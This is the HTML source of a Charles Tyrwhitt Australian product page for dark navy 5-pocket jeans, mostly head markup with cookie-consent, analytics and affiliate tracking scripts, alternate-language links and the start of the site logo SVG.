

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html?pf=plp_colour_swatch
body_size: 79693
content:
<!doctype html>

<html lang="en-AU">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
5 Pocket Jeans - Dark Navy | Charles Tyrwhitt

 AU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="5 Pocket Jeans - Dark Navy" />



<meta name="description" content="Buy our 5 Pocket Jeans - Dark Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/5-pocket-jeans---donkerblauw/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/jean-5-poches---bleu-marine-fonc&eacute;/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/5-pocket-jeans---tiefblau/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/jean-5-poches---bleu-marine-fonc&eacute;/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/5-pocket-jeans---tiefblau/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/5-pocket-jeans---dark-navy/TRJ0036DNY.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/jean-5-poches---bleu-marine-fonc&eacute;/TRJ0036DNY.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="TRJ0036DNY">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
